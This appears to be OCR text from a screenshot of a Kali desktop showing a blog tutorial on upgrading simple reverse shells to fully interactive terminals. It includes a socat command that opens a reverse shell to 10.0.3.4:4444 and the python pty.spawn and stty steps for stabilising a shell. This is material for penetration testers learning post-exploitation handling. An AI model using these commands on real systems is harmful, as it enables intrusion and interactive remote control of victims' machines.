 Applications
Places
Firefox ESR
Tue 17:32
1
Upgrading shells to fully interactive TTYs - Mozilla Firefox (Build 20180626223325)
Offensive Security | Lead...
/usr/sbin/firewalld ex...
symantec backup exe...
504 Gateway Time-out
Upgrading shells to fu...
https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/?fbclid=IwAR17NZKkMmyo9XUXJY5n5vXjZuToz3WJHcyX7lw
plicant.log -P /var/run/wpa_supplicant.pid
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444
Using stty options
# In reverse shell
$ python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
# In Kali
$ stty raw -echo
$ fg
# In reverse shell
$ reset
$ export SHELL=bash
$ export TERM=xterm-256color
$ stty rows <num> columns <cols>
Any other cool techniques? Let me know in the comments or hit me up on
twitter.
Enjoy!
-ropnop
EMAIL
TWITTER
REDDIT
ropnop
Read more posts by this author.